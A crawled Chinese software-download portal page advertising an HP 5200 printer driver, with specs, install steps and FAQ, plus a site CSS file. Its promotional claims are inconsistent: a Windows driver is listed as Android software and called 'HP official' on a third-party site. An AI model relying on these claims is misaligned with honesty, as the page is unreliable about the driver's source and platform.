

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.72ce.com/azsoft/301347.html
body_size: 9885
content:



<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform " />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.72ce.com/azsoft/301347.html" />
    <meta http-equiv="mobile-agent" content="format=html5; url=https://m.72ce.com/azsoft/301347.html" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.72ce.com/azsoft/301347.html" />
        <title>hp5200驱动下载(安装)-hp5200驱动win10版v3.0-72下载站</title>
    <meta name="keywords" content="hp5200驱动" />
    <meta name="description" content="hp5200驱动是一款专业的打印机驱动神器，这款驱动软件可以帮助大家更好更快的连接打印机，并且能够帮你在线查看打印机的参数，轻松操作，需要这款打印机驱动的朋友快来下载吧。" />
    <!--全局公共样式样式文件-->
    <link rel="stylesheet" href="https://static.72ce.com/pc/css/public20181101.css" />
    <!--当前页面样式文件-->
    <link rel="stylesheet" href="https://static.72ce.com/pc/css/soft_latest2018101.css" />
    <!--页面资源信息,JSON-->
    <script>pageConfig = window.pageConfig || { type: "soft", id: 301347, cid:41, name: "hp5200驱动", keywords: ",hp5200驱动,", tags:",hp5200驱动,打印机驱动,驱动工具," }</script>
    <!--页面初始化JS-->
    <script src="https://static.72ce.com/pc/js/init_g.js"></script>
    <script type="text/javascript">
        var uaTest = /Android|webOS|iPhone|Windows Phone|ucweb|iPod|BlackBerry|ucbrowser|SymbianOS/i.test(navigator.userAgent.toLowerCase());
        var touchTest = 'ontouchend' in document;
        if (uaTest && touchTest) {
            window.location.href = "https://m.72ce.com/azsoft/301347.html";
        }
    </script>

</head>
<body >
    <script type="application/ld+json">
        {
        "pubDate": "2023-09-26T15:20:33",
        "upDate": "2023-09-27T22:02:22"
        }
    </script>

        <div id="banner">
            <div class="banner_con">
                <a href="/" target="_blank" class="logo" title="">72游戏网</a>
                <div class="search"></div>
            </div>
        </div>
        <div id="top">
            <div class="topcon">
                <span class="words"></span>
                <p class="right">
                    <a href="https://www.72ce.com/azgame/">安卓游戏</a>
                    | <a href="https://www.72ce.com/azsoft/">安卓软件</a>
                    | <a href="https://www.72ce.com/news/">资讯</a>
                    
                </p>
            </div>
        </div>
        <div id="tuijian" class="tuijian">
            <div class="tj_tab">
                <ul>
                    <li class="hover">
                        <em></em>
                        <i class="i1"></i>
                        <span>热门手游</span>
                    </li>
                    <li>
                        <em></em>
                        <i class="i2"></i>
                        <span>专辑特辑</span>
                    </li>
                    <li>
                        <em></em>
                        <i class="i3"></i>
                        <span>热门软件</span>
                    </li>
                </ul>
            </div>
            <div class="tj_con">
                <ul>
                            <li >
                                <a href="/azgame/7.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/1/19/340da2fd-99c3-4c8d-9ada-0235da27e57f.png" />
                                    <p>逃脱挑战</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azgame/14.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/1/19/2b649cc0-6e68-4d8e-a31d-79c3b6e25171.png" />
                                    <p>蠕虫快跑</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azgame/6.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/1/19/5e3491cf-45c8-4aab-8d4b-2b966f185414.png" />
                                    <p>小灯跳跃</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azgame/9.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/1/19/6d57dbec-2fcf-40e5-9149-11e7e61c5616.png" />
                                    <p>Solarmax3</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azgame/24.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/1/19/7838c248-9384-4329-816d-f0a4030467cb.jpg" />
                                    <p>童话迷城</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azgame/25.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/1/19/ed71337f-c95d-43df-b0d1-93e885ead404.png" />
                                    <p>尽量不要死</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azgame/37.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/1/19/9e8da64d-3297-47d8-b81b-a8b0d8de93f3.jpg" />
                                    <p>龙战霸主</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azgame/419.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/1/24/49017dde-8dbf-493d-9de5-3ba0008e32ca.png" />
                                    <p>没有力气的男子</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azgame/1.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/1/19/5e39b9e9-ffc7-4262-8fb1-c085c83a52bc.png" />
                                    <p>魔界王物语</p>
                                    <i></i>
                                </a>
                            </li>

                </ul>

                <ul style="display:none;">
                            <li >
                                <a href="/zt/zzjqdjpyxtj/" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/2/20/8c9941e0-e1e6-4afd-bd16-1b278ea0def5.gif" />
                                    <p>注重剧情的精品游戏推荐</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/zt/zrdzpkyx/" target="_blank">
                                    <img src="https://i-1.72ce.com/2020/9/7/2a6481de-cf3f-4616-b2c3-aeed4f689992.jpg" />
                                    <p>各类考试题库app推荐</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/zt/nlyouhuiquan/" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/2/21/5759ea32-084d-42b3-b02a-04c75fd336ef.png" />
                                    <p>能领优惠券的app推荐</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/zt/zxdslgrmyxtj/" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/2/19/7c64a928-a480-4cab-8ebd-1467de8e1d64.gif" />
                                    <p>最新的SLG热门游戏推荐</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/zt/gcyddmxyxtj/" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/2/21/40cdb302-b9b7-4336-829e-24bd839dff38.gif" />
                                    <p>鬼畜魔性的游戏推荐</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/zt/sjszdywdyxtj/" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/2/21/28ecb04f-dd6b-49d5-bd4c-7422b9749995.gif" />
                                    <p>手机上值得一玩的游戏推荐</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/zt/yxjjpyx/" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/2/19/1a545009-420b-40d6-92fc-5867db538ad5.gif" />
                                    <p>元宵节精品游戏推荐</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/zt/cscmnqxzhj/" target="_blank">
                                    <img src="https://game-zt.nesyouxi.net/apk53/2025-08-01/202507311719282816.jpg" />
                                    <p>菜市场模拟器下载合集</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/zt/zwdzjseb/" target="_blank">
                                    <img src="https://i-1.72ce.com/2024/3/12/531d96d1-0276-40f3-bec2-ccdbfd6a82e4.jpg" />
                                    <p>植物大战僵尸e版</p>
                                    <i></i>
                                </a>
                            </li>

                </ul>

                <ul style="display:none;">
                            <li >
                                <a href="/azsoft/14674.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/8/3/59d83c9e-330a-48b6-9a69-7809f9c4347a.png" />
                                    <p>弗恩英语</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azsoft/23556.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2019/8/3/35824e34-471e-4028-b57d-21b69adbbfe1.jpg" />
                                    <p>阿拉家政</p>
                                    <i></i>
                                </a>
                            </li>
                            <li style=display:none;>
                                <a href="/azsoft/130361.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2020/11/23/e6bb354f-89b3-4588-beea-15bbede6df67.jpg" />
                                    <p>实景地图</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azsoft/225218.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2021/11/8/c0f423f6-593d-47c0-83b0-663017ebe789.png" />
                                    <p>咸鱼网</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azsoft/12716.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2020/6/19/44cbd78b-26eb-402b-90f1-67754b7f7434.png" />
                                    <p>袁州头条</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azsoft/128547.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2020/9/21/ff5423f2-3958-45ad-981d-6d57c489f856.png" />
                                    <p>小红书</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azsoft/129335.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2021/1/19/18de544a-2cde-4861-85b7-82abb6bee256.png" />
                                    <p>一起考教师</p>
                                    <i></i>
                                </a>
                            </li>
                            <li >
                                <a href="/azsoft/126035.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2020/12/10/67bda983-3eb6-480e-8ee3-86fa878af032.png" />
                                    <p>不折叠输入法</p>
                                    <i></i>
                                </a>
                            </li>
                            <li style=display:none;>
                                <a href="/azsoft/127371.html" target="_blank">
                                    <img src="https://i-1.72ce.com/2020/11/23/e6bb354f-89b3-4588-beea-15bbede6df67.jpg" />
                                    <p>实景地图2020年高清最新版</p>
                                    <i></i>
                                </a>
                            </li>

                </ul>
            </div>
        </div>

    <input type="hidden" id="cid" value="41" />
    <input type="hidden" id="name" value="hp5200驱动" />
    <input type="hidden" id="keywords" value=",hp5200驱动," />
    <input type="hidden" id="tags" value=",hp5200驱动,打印机驱动,驱动工具," />
    <input type="hidden" id="tkn" value=",hp5200驱动,打印机驱动,驱动工具,,hp5200驱动,hp5200驱动" />


    



    <div id="place">
        <span>当前位置：</span>
        <a href="/">首页</a><font> &gt;</font>
        <a href="/azsoft/">安卓软件</a>
        <font>&gt;</font>
            <a href="/azsoft/sqita/">其他</a>
            <font>&gt;</font>
        hp5200驱动 v3.0
    </div>



    <!-- gamecont start -->
    <div class="gamecont clearfix">
        <div class="g_tit">
            <h1><span>hp5200驱动<font>v3.0</font></span></h1>
        </div>

        <div class="gamecont_left">
            <div class="Gminfo">
                <div class="gminfo_left">
                    <div class="img"><img src="https://i-1.72ce.com/2023/9/26/c0d80cd4-41cf-428f-b557-13dfa3d0f97a.jpg" alt="hp5200驱动"></div>
                    <span class="game_pf"><i style="width: 97%;"></i></span>
                    <span class="btn_praise"><i></i>点赞  (<b>320</b>)</span>
                </div>

                <ul class="lis">
                    <li>版本：v3.0</li>
                    <li>
                        平台：<a>
安卓
                        </a>
                    </li>
                    <li>类型：其他</li>
                    <li>发布：2023/09/26 15:20:33</li>
                    <li>语言：中文</li>
                    <li>大小：11.45MB</li>
                </ul>
                <div class="gtag">
                    <span>标签：            <i>hp5200驱动</i>
            <i>打印机驱动</i>
            <i>驱动工具</i>
</span>
                </div>
                <div class="btn_box">
                    <div class="btn">
                        <a href="" class="az_btn"><span></span>安卓版下载</a>
                        <a href="" class="pc_btn"></a>
                        <a href="" class="ios_btn"><span></span>苹果版下载</a>
                        <a href="" class="zl_btn"><span></span>电脑版下载</a>
                    </div>
                </div>
            </div>

            <div class="subNav-tab focus-tab " id="Jnav">
                <ul class="clearfix">
                    <li id="anchorjbzl" class="tab prevcur current"><a href="#infocon">软件介绍</a></li>
                    <li id="anchorxx" class="tab"><a href="#imgview">软件截图</a></li>
                    
                    
                </ul>
            </div>

            <div id="infocon">
                <p>hp5200驱动是一款专业的打印机驱动神器，这款驱动软件可以帮助大家更好更快的连接打印机，并且能够帮你在线查看打印机的参数，轻松操作，需要这款打印机驱动的朋友快来下载吧。</p>

<h3>hp5200驱动特色</h3>

<p>1、惠普官方推出的驱动程序，权威可信赖;</p>

<p>2、绿色免费，使用过程不会有任何广告出现;</p>

<p>3、体积轻巧、安装便捷、使用简单。</p>

<p style="text-align: center;"><a href="https://i-1.72ce.com/2023/9/26/1efc13ca-a8c4-4d0e-a168-c8cc281d2192.jpg" target="_blank"><img alt="hp5200驱动" src="https://i-1.72ce.com/2023/9/26/1efc13ca-a8c4-4d0e-a168-c8cc281d2192.jpg" /></a></p>

<h3>hp5200驱动硬件参数</h3>

<p>产品类型：黑白激光打印机</p>

<p>最大打印幅面：A3</p>

<p>最高分辨率：1200x1200dpi</p>

<p>黑白打印速度：大约30ppm</p>

<p>处理器：460MHz</p>

<p>内存：标配：48MB，最大：256MB</p>

<p>网络打印：可选配网络打印</p>

<p>双面打印：手动</p>

<p style="text-align: center;"><a href="https://i-1.72ce.com/2023/9/26/5b2e3ab5-4d68-4b41-a961-6d5975f2d75e.jpg" style="text-align: center;" target="_blank"><img alt="hp5200驱动" src="https://i-1.72ce.com/2023/9/26/7cef72bf-ad1b-4a2e-a784-d8590fea247f.jpg" /></a></p>

<h3>hp5200驱动安装教程</h3>

<p>1、将hp5200驱动最新版解压，放在电脑指定位置；</p>

<p>2、依次点击开始--设置--打印机和传真；</p>

<p>3、添加打印机，然后点击下一步；</p>

<p>4、选择默认的&ldquo;连接到此计算机的本地打印机&rdquo;，把保证电缆和并口数据线连好的情况下，下面的自动检测可以去掉，点击下一步；</p>

<p>5、选是仅这一次，点击下一步，选择从列表或指定位置安装（高级），点击下一步；</p>

<p>6、选择不要搜索。我要自己选择安装的驱动程序，点击下一步，选择打印机。</p>

<h3>hp5200驱动常见问题</h3>

<p>问：hp5200网络打印机设置的方法？</p>

<p>答：首先打开电脑的控制面板。</p>

<p>在面板里选择硬件和声音的功能点击打开。</p>

<p>点击菜单栏里的设备和打印机的选项。</p>

<p>在弹出的对话框里选择本地打印机设置。</p>

<p>选择我们需要连接的打印端口点击下一步。</p>

<p>选择厂商HP的选项，并且找到相应的5200型号安装驱动即可。</p>

<p>问：hp5200如何调节打印浓度？</p>

<p>答：1、按一下机器上面的菜单键，向下的箭头按，找到&ldquo;配置设置&rdquo;选项，按一下&ldquo;对号键&rdquo;。</p>

<p>2、向下的箭头按，找到&ldquo;打印质量&rdquo;选项，按一下&ldquo;对号键&rdquo;。</p>

<p>3、向下的箭头按，找到&ldquo;碳粉浓度&rdquo;选项，默认值是3，里面有1&mdash;&mdash;5的选项，&ldquo;1&rdquo;是最浅的，&ldquo;5&rdquo;是最深的</p>

<h3>hp5200驱动点评</h3>

<p>非常给力的打印机驱动神器，不要错过哦。</p>
            </div>

            <div id="imgview">
                <ul>
                            <li>
                                <a title="hp5200驱动" href="https://i-1.72ce.com/2023/9/26/829dc2f2-1d39-43bb-8583-ceb472fc93bd.jpg">
                                    <img src="https://i-1.72ce.com/2023/9/26/829dc2f2-1d39-43bb-8583-ceb472fc93bd.jpg" alt="hp5200驱动" />
                                </a>
                            </li>
                            <li>
                                <a title="hp5200驱动" href="https://i-1.72ce.com/2023/9/26/8b89ddf5-b932-43bf-9708-d0efd990208a.jpg">
                                    <img src="https://i-1.72ce.com/2023/9/26/8b89ddf5-b932-43bf-9708-d0efd990208a.jpg" alt="hp5200驱动" />
                                </a>
                            </li>

                </ul>
            </div>













            <div class="az_soft">
                <h4 class="main_titles"><i></i>热门标签</h4>
                <div class="tagg">
                    <ul>
                        <li><a href='/zt/pzfy/' class='ye'>翻译</a></li><li><a href='/zt/etyyxx/' class=''>英语学习</a></li><li><a href='/yxzt/zxxxpttj/' class=''>在线教育</a></li><li><a href='/zt/sjrcshbbrjhj/' class=''>生活</a></li><li><a href='/zt/zgdxxrjtj/' class='ye'>学习</a></li><li><a href='/zt/mnkskdyx/' class=''>模拟</a></li><li><a href='/yxzt/hpjyfzqdq/' class='ye'>辅助</a></li><li><a href='/yxzt/bfwyxwhdq/' class=''>百分网游戏网盒</a></li><li><a href='/zt/azdtbzzz/' class=''>动态壁纸</a></li><li><a href='/yxzt/mfdjsqrjtj/' class='ye'>免费的计算器软件</a></li><li><a href='/zt/xjrj/' class=''>在线学习</a></li><li><a href='/yxzt/zxxsccjdrj/' class='ye'>中小学生查成绩</a></li>
                    </ul>
                </div>
            </div>


        </div>

        <div class="gamecont_right">
            <div class="box-p20" >
                <h4 class="main_titles"><i></i>热门软件<a href="/azsoft/sqita/" target="_blank" class="h_more">更多软件</a></h4>
                <div class="b">
                    <ul class="text-list-game">
                                <li >
                                    <a href="/azsoft/171602.html" target="_blank" title="复古大头贴">
                                        <img class="lazy" src="//img-i.8beier.cn/nesyouxi/2025/0920/20250920_20231219064419530.png" width="100" height="100" style="display: block;">
                                    </a>
                                    <div class="title"> <a href="/azsoft/171602.html" target="_blank" title="复古大头贴">复古大头贴</a> </div>
                                    <div class="info fc-gray"> 其他 </div>
                                    <div class="info">
                                        <div class="game-stars"><span style="width: 100%;"></span></div>
                                    </div>
                                </li>
                                <li >
                                    <a href="/azsoft/179346.html" target="_blank" title="琴拿手">
                                        <img class="lazy" src="//img-i.8beier.cn/nesyouxi/2025/0910/20250910_20231213124540512.png" width="100" height="100" style="display: block;">
                                    </a>
                                    <div class="title"> <a href="/azsoft/179346.html" target="_blank" title="琴拿手">琴拿手</a> </div>
                                    <div class="info fc-gray"> 其他 </div>
                                    <div class="info">
                                        <div class="game-stars"><span style="width: 100%;"></span></div>
                                    </div>
                                </li>
                                <li >
                                    <a href="/azsoft/157017.html" target="_blank" title="时间打卡记录相机">
                                        <img class="lazy" src="//img-i.8beier.cn/nesyouxi/2025/0908/20250908_1629092862179079.png" width="100" height="100" style="display: block;">
                                    </a>
                                    <div class="title"> <a href="/azsoft/157017.html" target="_blank" title="时间打卡记录相机">时间打卡记录相机</a> </div>
                                    <div class="info fc-gray"> 其他 </div>
                                    <div class="info">
                                        <div class="game-stars"><span style="width: 100%;"></span></div>
                                    </div>
                                </li>

                    </ul>
                    <ul class="text-list">
                            <li ><a href="/azsoft/154392.html" target="_blank" title="酷木吉他">酷木吉他</a></li>
                            <li ><a href="/azsoft/292211.html" target="_blank" title="螃蟹账号代售">螃蟹账号代售</a></li>
                            <li ><a href="/azsoft/169113.html" target="_blank" title="870游戏">870游戏</a></li>
                            <li ><a href="/azsoft/313065.html" target="_blank" title="暴走p图安卓版v3.8.0最新版">暴走p图安卓版v3.8.0最新版</a></li>
                            <li ><a href="/azsoft/310207.html" target="_blank" title="黑龙江全省事app(龙易办)v2.1.4">黑龙江全省事app(龙易办)v2.1.4</a></li>
                    </ul>
                </div>
            </div>

            <div class="sort">
                <h4 class="main_titles"><i></i>安卓软件分类</h4>
                <ul>
                            <li><a class="c0" href="/azsoft/sjlt/">社交聊天</a></li>
                            <li><a class="c1" href="/azsoft/office/">系统办公</a></li>
                            <li><a class="c2" href="/azsoft/daohang/">导航出行</a></li>
                            <li><a class="c3" href="/azsoft/shenghuo/">生活购物</a></li>
                            <li><a class="c4" href="/azsoft/paizhao/">拍照摄影</a></li>
                            <li><a class="c5" href="/azsoft/yysp/">影音视频</a></li>
                            <li><a class="c6" href="/azsoft/bizhi/">主题壁纸</a></li>
                            <li><a class="c7" href="/azsoft/xiaoshuo/">小说动漫</a></li>
                            <li><a class="c8" href="/azsoft/licai/">金融理财</a></li>
                            <li><a class="c9" href="/azsoft/sqita/">其他</a></li>

                </ul>
            </div>

            <div class="bzph" >
                <h4 class="main_titles"><i></i>本类排行<a href="/azsoft/sqita/" target="_blank" class="h_more">更多>></a></h4>
                <ul>
                            <li >
                                <a href="/azsoft/289141.html" class="ztgimg" target="_blank"><img src="https://i-1.72ce.com/2023/7/3/6d5ec998-a944-4a95-99e2-3590f68544e2.png" alt="蚂蚁市场官网版"></a>
                                <a href="/azsoft/289141.html" class="ztgname" target="_blank">蚂蚁市场官网版</a>
                                <span> 其他 </span>
                                <span>发布：2023/7/3<em>评分：<b>7.8</b></em></span>
                            </li>
                            <li >
                                <a href="/azsoft/290964.html" class="ztgimg" target="_blank"><img src="https://i-1.72ce.com/2023/7/12/472609cf-a466-4bd5-a625-46c23bf33170.png" alt="chrome浏览器"></a>
                                <a href="/azsoft/290964.html" class="ztgname" target="_blank">chrome浏览器</a>
                                <span> 其他 </span>
                                <span>发布：2023/7/12<em>评分：<b>9.5</b></em></span>
                            </li>
                            <li >
                                <a href="/azsoft/287903.html" class="ztgimg" target="_blank"><img src="https://i-1.72ce.com/2023/6/26/164e76d7-9432-433b-be9a-4bde4b984b53.jpg" alt="谷歌浏览器paypal官网版"></a>
                                <a href="/azsoft/287903.html" class="ztgname" target="_blank">谷歌浏览器paypal官网版</a>
                                <span> 其他 </span>
                                <span>发布：2023/6/26<em>评分：<b>9.4</b></em></span>
                            </li>
                            <li >
                                <a href="/azsoft/301372.html" class="ztgimg" target="_blank"><img src="https://i-1.72ce.com/2023/9/27/33d8d82c-8638-45a3-b59a-2bff2ad1585f.jpg" alt="Realtek HD Audio"></a>
                                <a href="/azsoft/301372.html" class="ztgname" target="_blank">Realtek HD Audio</a>
                                <span> 其他 </span>
                                <span>发布：2023/9/27<em>评分：<b>8</b></em></span>
                            </li>
                            <li >
                                <a href="/azsoft/301370.html" class="ztgimg" target="_blank"><img src="https://i-1.72ce.com/2023/9/27/0f2d080e-6e20-4a78-8e7b-1208792687f5.jpg" alt="Wacom驱动"></a>
                                <a href="/azsoft/301370.html" class="ztgname" target="_blank">Wacom驱动</a>
                                <span> 其他 </span>
                                <span>发布：2023/9/27<em>评分：<b>8.9</b></em></span>
                            </li>
                            <li >
                                <a href="/azsoft/301448.html" class="ztgimg" target="_blank"><img src="https://i-1.72ce.com/2023/9/27/f2333b21-d18f-4922-b7c3-0fffcc920cad.jpg" alt="Win10显卡驱动"></a>
                                <a href="/azsoft/301448.html" class="ztgname" target="_blank">Win10显卡驱动</a>
                                <span> 其他 </span>
                                <span>发布：2023/9/27<em>评分：<b>7</b></em></span>
                            </li>
                            <li >
                                <a href="/azsoft/310219.html" class="ztgimg" target="_blank"><img src="https://game-img.nesyouxi.net/apk2/2025-06-21/15145225d65383OaCX0KmiGnhuw.jpg" alt="三角洲行动地图工具"></a>
                                <a href="/azsoft/310219.html" class="ztgname" target="_blank">三角洲行动地图工具</a>
                                <span> 其他 </span>
                                <span>发布：2025/8/4<em>评分：<b>7.5</b></em></span>
                            </li>
                            <li >
                                <a href="/azsoft/312654.html" class="ztgimg" target="_blank"><img src="https://game-img.nesyouxi.net/apk26/2025-06-22/20250420022852472.png" alt="procreate免费版v3.0"></a>
                                <a href="/azsoft/312654.html" class="ztgname" target="_blank">procreate免费版v3.0</a>
                                <span> 其他 </span>
                                <span>发布：2025/8/29<em>评分：<b>8.8</b></em></span>
                            </li>

                </ul>
            </div>

        </div>

    </div>

    

    <!-- footer start -->
<div id="bottom">
    <div class="bottom1"><ul><li><a href="/about/about.htm" class="hover" target="_blank">72游戏网简介</a> |<a href="/about/lianxi.htm" target="_blank">联系我们</a> |<a href="/about/declare.htm" target="_blank">版权声明</a></li><li>CopyRight©2007年-2018<font>72ce.com </font> 72游戏网 All Rights Reserved</li><li>备案编号:<a href="https://beian.miit.gov.cn/" target="_blank">闽ICP备2023017053号-1</a></li></ul></div>
</div>
<!-- footer end -->
  
	
 
	
	
    <script src="/api/do.ashx/count/soft/?id=301347" charset="utf-8" defer="defer"></script>
	<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
    <img id="imgtj" style="display:none;" src="" />

    <!--  全局JS  -->
    <script src="https://static.72ce.com/pc/js/global_latest.js?v=1"></script>
    <!-- 当前页面js -->
    <script src="https://static.72ce.com/pc/js/soft_latest.js?v=1.5"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.72ce.com/pc/css/public20181101.css
body_size: 3219
content:
@charset "utf-8";
/*CSS Reset*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,form,label,caption{margin:0;padding:0;border:0;outline:0;font-size:100%;font-style:normal;text-decoration:none; font-weight: normal;}
table,tbody,thead,tfoot,tr,th,td{ margin:0;padding:0; }
ol,ul,li{list-style:none;}
body,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,p,blockquote,button,img{margin:0;padding:0;border:0}
h1,h2,h3,h4,h5,h6{font-weight:normal}
s,i,u,em{font-style:normal}
ins{text-decoration:none;}
del{text-decoration:line-through;}
input{font-size:12px; outline:none;}
body{_background-image: url(about:blank);_background-attachment: fixed; font-family:Microsoft YaHei;font-size:12px;line-height:1.6;color:#5a5a5a; background:#fff; height: 100%:;}
html{ overflow-x:hidden; height: 100%;}
select,input,button,textarea{font-family:Microsoft YaHei;color:#333;}
a:link,a:visited,a:hover,a:active{text-decoration:none;}
a{font-family: Microsoft YaHei;cursor:pointer;font-weight: normal; color: #333}
a:hover{color: #df0000;}
img{ vertical-align:bottom;}
.clearfix:after {content: " ";display: block;height: 0;clear: both;}
.clearfix {zoom: 1;}
.fl{float:left;}
.fr{float:right;}

.header_top{width: 100%;height: 35px;background: #f6f6f6;line-height: 35px;font-size: 12px;color: #333;position: relative;z-index: 1; border-bottom: 1px solid #eee}
.header_top .warp { width: 1200px; margin: 0 auto; }
.header_top .top_right{height: 35px;float: right;}
.header_top .top_right a {color: #999;padding: 0 10px;}
.header_top .top_right a:hover { color: #f60 }

/*顶部*/
#top{ width: 100%; height: 44px; background: #474747; }
.topcon{width: 1160px;margin: 0 auto;zoom:1;}
.topcon a{display:inline-block;color: #fff;margin-top: 12px; float: left;}
.topcon a em{width: 16px;height: 16px;display: inline-block;background: url(//static.72ce.com/pc/images/icon.gif) no-repeat;float: left;margin-right: 4px; margin-top:1px;}
.topcon a em.home{background-position: -26px -98px;}
.topcon .fr{width: 200px;float:right;position: relative;}
.topcon .fr a{ padding-right: 20px; color: #fffade; }
.topcon a em.add{background-position: -47px -97px;}
.topcon a em.fav{background-position: -67px -96px;}
.topcon a:hover{ opacity: .5; }

#top{ width:100%; background:#4b4b4b; overflow:hidden; zoom:1;}
#top .topcon{ width:1200px; margin:0 auto; overflow:hidden; zoom:1; height:35px;}
#top .words{width: 292px;height:26px;display:inline-block;background: url(//static.72ce.com/pc/images/uooo.png) -122px -101px no-repeat;margin-top:3px;float: left;}
#top .right{ float:right; color:#666565;}
#top .right a{ height:37px; line-height:37px; display:inline-block; color: #b3b3b3; padding: 0px 10px;margin-top:0px;float:none;}
#top .right a:hover{ color:#ed444a;}

/*logo*/
#banner{width: 100%;overflow: hidden;zoom:1;height: 78px;background: #fff;}
.banner_con{width: 1160px;display: block;overflow: hidden;margin: 8px auto;}
.new_logo{overflow: hidden;width: 980px !important;}
#banner .logo{width: 210px;height: 61px;float: left;background: url(//static.72ce.com/pc/images/logo.png) 0px 0px no-repeat;text-indent: -9999px;/* background-size: 200px auto; */margin-top: 0px;}
/*搜索*/
